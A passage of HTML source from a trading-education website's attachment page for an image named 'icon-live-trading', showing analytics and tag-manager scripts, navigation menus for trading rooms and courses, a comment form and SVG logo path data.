				'content_publish_date': "17th Mar 2020",
				'post_id': 1122087,
				'content_type': "Uncategorized",
				'activeSubscriptions': [],
				'currentTime': {"date":"2026-01-06 12:36:27.331910","timezone_type":3,"timezone":"America\/Chicago"},
				'employee_alias': "",
			});


			//product list data layer functions
			let filterObj = {};
			const FireViewListItem = new Event('fire-view-list-gtm');

			const getNumberOfProducts = ({
				page,
				per_page,
				total_rows,
				total_pages
			}) => {
				if (page === 1 && total_pages === 1) return total_rows;
				if (page !== total_pages) return per_page;
				if (page === total_pages) return total_rows - (per_page * (total_pages - 1));
			}

			const getProductList = () => {
				const productList = [];
				const {
					response: {
						counts
					},
					settings: {
						pager
					}
				} = FWP;
				if (pager.total_pages > 0 && pager.total_rows > 0) {
					const numberOfProducts = Number(counts) ? counts : getNumberOfProducts(pager)
					const productListElements = document.getElementById("products-list")?.children[0]?.children
					let listIndex = 0;
					while (listIndex !== numberOfProducts) {
						let {
							id,
							name,
							traders,
							markets,
							category,
							platform,
							skill_level,
							price
						} = productListElements[listIndex].dataset
						productList.push({
							'item_id': id,
							'item_name': name,
							'item_brand': 'Simpler Trading',
							'item_category': traders ? traders : undefined,
							'item_category2': markets ? markets : undefined,
							'item_category3': category ? category : undefined,
							'item_category4': platform ? platform : undefined,
							'item_category5': skill_level ? skill_level : undefined,
							'price': price * 1,
							'currency': 'USD',
							'quantity': '1',
							'index': listIndex
						});
						listIndex++
					}
				}
				return productList
			}
		</script>
		<!-- Google Tag Manager - Install in Head -->
	<script type="text/plain" data-cs-class="cs-blocker-script-advanced" class="cs-blocker-script-advanced" data-cs-element-position="head">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-PT24H76');
	</script>
	<!-- End Google Tag Manager - Install in Head -->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1122087 attachmentid-1122087 attachment-png wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-slide sticky-enabled regular-menu-logo menu-logo-enabled both-sticky-menu woocommerce-no-js fl-theme-builder-footer no-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-4 nav-aligned-right header-aligned-center dropdown-hover elementor-default elementor-kit-1684418 cm-manage-google-fonts" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT24H76"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img  class="header-image" alt="Simpler Trading" src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" title="Simpler Trading" srcset="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 1x, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 2x" width="901" height="80" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo sticky-logo navigation-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" alt="Simpler Trading" />
				</a>
			</div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header-menu-2023" class=" menu sf-menu"><li id="menu-item-1857439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857439"><a href="#">Live Trading Rooms<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1857441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857441"><a href="/#"><span class="sub-top"><strong>Asset Trading Rooms</strong></span></a></li>
	<li id="menu-item-1903913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903913"><a href="/trading-rooms/mastering-the-trade"><span class="sub-item">Mastering the Trade</span></a></li>
	<li id="menu-item-1903915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903915"><a href="/trade-alerts/"><span class="sub-top"><strong>Strategy Trading Rooms</strong></span></a></li>
	<li id="menu-item-2128989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128989"><a href="/trading-rooms/long-term-growth"><span class="sub-item">Long-Term Growth</span></a></li>
	<li id="menu-item-1903920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903920"><a href="/trading-rooms/small-lot"><span class="sub-item">Small Lot<span></a></li>
	<li id="menu-item-2054669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054669"><a href="/trade-alerts/stock-mavericks"><span class="sub-item"> Stock Mavericks<span></a></li>
	<li id="menu-item-1903922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903922"><a href="/trading-rooms/trendy"><span class="sub-item">Tr3ndy Trading<span></a></li>
	<li id="menu-item-2062942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2062942"><a href="/trade-alerts/tr3ndy-spx-alerts"><span class="sub-item">Trendy SPX Alerts<span></a></li>
	<li id="menu-item-1903923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903923"><a href="/trading-rooms/bias"><span class="sub-item">BIAS<span></a></li>
	<li id="menu-item-1903924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903924"><a href="/trading-rooms/sector-secrets"><span class="sub-item">Sector Secrets<span></a></li>
	<li id="menu-item-1903925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903925"><a href="/trading-rooms/moxie-indicator-mastery"><span class="sub-item">Moxie Indicator<span></a></li>
	<li id="menu-item-1903926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903926"><a href="/trading-rooms/compounding-growth"><span class="sub-item">Compounding Growth<span></a></li>
	<li id="menu-item-1903928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903928"><a href="/trading-rooms/voodoo-mastery"><span class="sub-item">Voodoo<span></a></li>
</ul>
</li>
<li id="menu-item-1903929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903929"><a href="#">Learning<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903930"><a href="/courses/"><span class="sub-top"><strong>Courses</strong></span></a></li>
	<li id="menu-item-1903931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903931"><a href="/trading-education-center"><span class="sub-item">101s</span></a></li>
	<li id="menu-item-1903932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903932"><a href="/courses"><span class="sub-item">Live &#038; On-demand Classes</span></a></li>
	<li id="menu-item-1903933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903933"><a href="https://www.simplertrading.com/research-tools"><span class="sub-top"><strong>Research Reports</strong></span></a></li>
	<li id="menu-item-1903935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903935"><a href="/premium-newsletters/top-tier-outlook"><span class="sub-item">Top Tier Outlook</span></a></li>
</ul>
</li>
<li id="menu-item-1903936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903936"><a href="#">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903937"><a href="/indicators">Indicators</a></li>
	<li id="menu-item-1903938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903938"><a href="/join/scanner/">The Scanner</a></li>
	<li id="menu-item-2186677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186677"><a href="https://www.simplertrading.com/score-card">Big 3 Market Scorecard</a></li>
</ul>
</li>
<li id="menu-item-1903939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903939"><a href="#">Resources<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903940"><a href="https://www.simplertrading.com/research-tools"><span class="sub-top"><strong>Research Reports</strong></span></a></li>
	<li id="menu-item-1903942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903942"><a href="/premium-newsletters/top-tier-outlook-2"><span class="sub-item">Top Tier Outlook</span></a></li>
	<li id="menu-item-1903943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903943"><a href="/blog">Commentary</a></li>
	<li id="menu-item-1903944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903944"><a href="https://www.simplertrading.com/daily-videos">Daily Videos</a></li>
	<li id="menu-item-1903945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903945"><a href="/news">News</a></li>
	<li id="menu-item-1903946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903946"><a href="/newsletters"><span class="sub-top"><strong>Newsletters</strong></span></a></li>
	<li id="menu-item-1903947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903947"><a href="/free-goods"><span class="sub-item">Simpler Insights</span></a></li>
	<li id="menu-item-1903948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903948"><a href="/free-goods"><span class="sub-item">Five Star Trader</span></a></li>
	<li id="menu-item-1903949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903949"><a href="/free-goods"><span class="sub-item">Countdown Trader</span></a></li>
	<li id="menu-item-1903952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903952"><a href="/free-goods"><span class="sub-item">Profit Pilot</span></a></li>
	<li id="menu-item-1903953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903953"><a href="/free-goods"><span class="sub-item">Focused Trades</span></a></li>
</ul>
</li>
<li id="menu-item-1903954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903954"><a href="/about">About Us<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903955"><a href="/about">Who We Are</a></li>
	<li id="menu-item-1903956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903956"><a href="/traders">Our Traders</a></li>
</ul>
</li>
<li id="menu-item-1903957" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-1903957"><a href="/dashboard">Sign In</a></li>
<li id="menu-item-1957762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957762"><a href="tel:5122668659"><span class="fa fa-phone fa-cust-rotate-90 blue_icon"></span> (512) 266-8659</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<nav id="breadcrumbs" class="breadcrumbs"><div class="container-fluid"><ul><li class="item-home"><a class="breadcrumb-link breadcrumb-home" href="https://www.simplertrading.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-cat item-custom-post-type-attachment"><a class="breadcrumb-cat breadcrumb-custom-post-type-attachment" href="" title="Media">Media</a></li><li class="separator"> / </li><li class="item-current item-1122087"><strong class="breadcrumb-current breadcrumb-1122087" title="icon-live-trading">icon-live-trading</strong></li></ul></div></nav>
	<div id="page" class="hfeed site grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
		<main id="main" class="site-main">
			
<article id="post-1122087" class="post-1122087 attachment type-attachment status-inherit hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">icon-live-trading</h1>		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p class="attachment"><a href='https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading.png'><img decoding="async" width="186" height="186" src="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading.png" class="attachment-medium size-medium" alt="" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading.png 186w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading-150x150.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/17144357/icon-live-trading-100x100.png 100w" sizes="(max-width: 186px) 100vw, 186px" /></a></p>
		</div><!-- .entry-content -->

			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/images/icon-live-trading#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.simplertrading.com/cms/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1122087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	
	</div><!-- #content -->
</div><!-- #page -->

<div class="loading-container loading-global">
    <div class="loading">
        <span class="loading-icon"></span>
        <span class="loading-message"></span>
    </div>
</div>

<div class="site-footer">
	<footer class="fl-builder-content fl-builder-content-36965 fl-builder-global-templates-locked" data-post-id="36965" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fcbf footer-section" data-node="59adb3c86fcbf">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b6c661a8e03f fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5b6c661a8e03f">
			<div class="fl-col fl-node-5b6c661a8e13a fl-col-small" data-node="5b6c661a8e13a">
	<div class="fl-col-content fl-node-content">
	<div id="footer-logo" class="fl-module fl-module-html fl-node-59adb48fc0c6a" data-node="59adb48fc0c6a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<xml version="1.0" encoding="utf-8">
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 216 20" style="enable-background:new 0 0 216 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M34.2,13.6c0,1.4-0.5,2.6-1.6,3.4c-1,0.8-2.5,1.2-4.4,1.2c-1.7,0-3.2-0.3-4.6-0.9v-3.2c1.1,0.5,2,0.8,2.7,1
			s1.4,0.3,2,0.3c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.7,0.6-1.3c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.5-0.8-0.7
			c-0.3-0.2-1-0.6-2.1-1.1c-1-0.4-1.7-0.9-2.2-1.3c-0.5-0.4-0.9-0.9-1.2-1.5c-0.3-0.5-0.4-1.2-0.4-2c0-1.4,0.5-2.5,1.4-3.3
			c0.9-0.8,2.3-1.2,4-1.2c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.5,0.5,2.4,0.8l-1.1,2.6c-0.8-0.3-1.6-0.6-2.1-0.7
			c-0.5-0.1-1.1-0.2-1.6-0.2c-0.6,0-1.1,0.1-1.5,0.4c-0.3,0.3-0.5,0.7-0.5,1.2c0,0.3,0,0.5,0.2,0.8c0.1,0.2,0.3,0.4,0.6,0.6
			c0.3,0.2,1,0.6,2.1,1.1c1.5,0.7,2.5,1.4,3.1,2.1C33.9,11.6,34.2,12.5,34.2,13.6z"/>
		<path class="st0" d="M37.1,18.1V2h3.4v16.1L37.1,18.1z"/>
		<path class="st0" d="M51.4,18.1L47.5,5.4h-0.1c0.1,2.6,0.2,4.3,0.2,5.1V18h-3V1.9h4.6L53,14.2h0l4-12.3h4.6V18h-3.1v-7.6
			c0-0.3,0-0.8,0-1.2c0-0.4,0-1.7,0.1-3.7h-0.1L54.5,18L51.4,18.1L51.4,18.1z"/>
		<path class="st0" d="M77.1,7c0,1.7-0.5,3-1.6,4c-1.1,0.9-2.6,1.4-4.6,1.4h-1.4v5.7h-3.4V2H71c1.9,0,3.4,0.4,4.4,1.2
			C76.6,4.1,77.1,5.3,77.1,7z M69.3,9.6h1.1c1,0,1.8-0.2,2.3-0.6c0.5-0.4,0.8-1,0.8-1.8S73.4,5.8,73,5.4c-0.4-0.4-1.1-0.6-2-0.6
			h-1.5L69.3,9.6L69.3,9.6z"/>
		<path class="st0" d="M80.1,18.1V2h3.4v13.3h6.5v2.8L80.1,18.1L80.1,18.1z"/>
		<path class="st0" d="M102.2,18.1h-9.3V2h9.3v2.8h-5.9v3.5h5.4v2.8h-5.4v4.1h5.9V18.1z"/>
		<path class="st0" d="M109,11.9v6.2h-3.4V2h4.7c2.2,0,3.8,0.4,4.9,1.2c1,0.8,1.6,2,1.6,3.6c0,0.9-0.2,1.8-0.8,2.5
			c-0.5,0.7-1.2,1.3-2.2,1.7c2.4,3.6,4,6,4.7,7h-3.8l-3.9-6.2H109z M109,9.1h1.1c1.1,0,1.9-0.2,2.4-0.5c0.5-0.3,0.7-0.9,0.7-1.7
			c0-0.7-0.2-1.3-0.8-1.6c-0.5-0.3-1.3-0.5-2.4-0.5h-1L109,9.1L109,9.1z"/>
		<path class="st0" d="M124.9,18.1h-1.1V3h-5.2V2h11.6v1h-5.2L124.9,18.1L124.9,18.1z"/>
		<path class="st0" d="M133.7,11v7h-1.1V2h3.8c2,0,3.5,0.3,4.4,1.1c0.9,0.7,1.4,1.8,1.4,3.3c0,1.1-0.3,2-0.8,2.7
			c-0.5,0.7-1.4,1.3-2.6,1.6l4.4,7.3h-1.3l-4.1-7H133.7z M133.7,10.1h3.1c1.3,0,2.4-0.3,3.1-0.9c0.7-0.6,1.1-1.5,1.1-2.7
			c0-1.2-0.3-2.1-1.1-2.7C139.2,3.3,138,3,136.4,3h-2.7L133.7,10.1L133.7,10.1z"/>
		<path class="st0" d="M153.8,12.4h-6.5l-2.2,5.7h-1.2l6.5-16.2h0.7l6.3,16.2H156L153.8,12.4z M147.6,11.4h5.8l-2.2-5.8
			c-0.2-0.4-0.4-1.1-0.6-1.9c-0.2,0.7-0.4,1.3-0.6,1.9L147.6,11.4z"/>
		<path class="st0" d="M171.8,9.9c0,2.7-0.7,4.7-2.1,6.1c-1.4,1.4-3.5,2.1-6.2,2.1h-3.8V2h4.3c2.6,0,4.5,0.6,5.9,2
			C171.2,5.3,171.8,7.3,171.8,9.9z M170.6,9.9c0-2.3-0.6-4-1.7-5.2C167.7,3.6,166,3,163.7,3h-2.9v14.2h2.7
			C168.2,17.1,170.6,14.7,170.6,9.9z"/>
		<path class="st0" d="M175.5,18.1V2h1.1v16.1L175.5,18.1z"/>
		<path class="st0" d="M193,18.1h-1.1l-9.6-14.3h-0.1c0.1,1.7,0.1,3,0.1,3.8v10.5h-1.1V2h1.1l9.5,14.3h0c0-1.3-0.1-2.6-0.1-3.8V2
			h1.1L193,18.1L193,18.1z"/>
		<path class="st0" d="M203.9,10h5.9v7.4c-1.5,0.6-3.3,1-5.2,1c-2.5,0-4.5-0.7-5.8-2.1c-1.3-1.4-2-3.5-2-6.1c0-1.6,0.3-3.1,1-4.3
			s1.6-2.2,2.9-2.9s2.7-1,4.3-1c1.7,0,3.3,0.3,4.7,0.9l-0.4,1c-1.4-0.6-2.8-0.9-4.3-0.9c-2.1,0-3.8,0.6-5,1.9
			C198.6,6,198,7.8,198,10c0,2.4,0.6,4.2,1.8,5.5s2.9,1.8,5.2,1.8c1.5,0,2.7-0.2,3.8-0.6V11H204v-1H203.9z"/>
	</g>
	<g>
		<path class="st0" d="M18.5,10h-0.2c0,2.5-1,4.8-2.6,6.4c-1.6,1.6-3.8,2.7-6.3,2.7c-2.4,0-4.7-1-6.3-2.7c-1.6-1.6-2.6-3.9-2.6-6.4
			c0-2.5,1-4.8,2.6-6.4c1.6-1.6,3.8-2.7,6.3-2.7c2.4,0,4.7,1,6.3,2.7c1.6,1.6,2.6,3.9,2.6,6.4H18.5h0.2c0-2.6-1-5-2.7-6.8
			c-1.7-1.7-4-2.8-6.6-2.8c-2.6,0-4.9,1.1-6.6,2.8C1,5,0,7.4,0,10c0,2.6,1,5,2.7,6.8c1.7,1.7,4,2.8,6.6,2.8c2.6,0,4.9-1.1,6.6-2.8
			c1.7-1.7,2.7-4.1,2.7-6.8H18.5z"/>
		<path class="st0" d="M14.5,6.5c-0.5,0-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-3.2,3.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1
			L8.2,10c0-0.1,0.1-0.2,0.1-0.4c0-0.5-0.4-1-1-1s-1,0.4-1,1c0,0.1,0,0.3,0.1,0.4l-1.5,1.5c-0.1-0.1-0.3-0.1-0.5-0.1
			c-0.5,0-1,0.4-1,1c0,0.5,0.4,1,1,1s1-0.4,1-1c0-0.1,0-0.2,0-0.3l1.6-1.6c0.1,0,0.2,0.1,0.4,0.1s0.3,0,0.4-0.1l1.2,1.2
			c0,0.1-0.1,0.2-0.1,0.4c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.1,0-0.2-0.1-0.4l3.3-3.3c0.1,0,0.2,0,0.4,0c0.5,0,1-0.4,1-1
			C15.5,6.9,15.1,6.5,14.5,6.5z"/>
	</g>
	<g>
		<path class="st0" d="M211.6,4.1c0-0.4,0.1-0.7,0.3-1.1c0.2-0.3,0.4-0.6,0.8-0.8c0.3-0.2,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
			c0.3,0.2,0.6,0.4,0.8,0.8c0.2,0.3,0.3,0.7,0.3,1.1s-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.8c-0.3,0.2-0.7,0.3-1.1,0.3
			c-0.4,0-0.7-0.1-1.1-0.3c-0.3-0.2-0.6-0.4-0.8-0.8C211.7,4.9,211.6,4.5,211.6,4.1z M211.9,4.1c0,0.3,0.1,0.6,0.2,0.9
			c0.1,0.3,0.4,0.5,0.7,0.7c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.4,0.7-0.7c0.2-0.3,0.2-0.6,0.2-0.9
			s-0.1-0.6-0.2-0.9c-0.1-0.3-0.4-0.5-0.7-0.7s-0.6-0.2-0.9-0.2s-0.6,0.1-0.9,0.2c-0.3,0.1-0.5,0.4-0.7,0.7
			C212,3.5,211.9,3.8,211.9,4.1z M214.5,3.6c0,0.1,0,0.3-0.1,0.4c0,0.1-0.2,0.2-0.3,0.2l0.7,1.1h-0.4l-0.6-1h-0.5v1H213V2.8h0.6
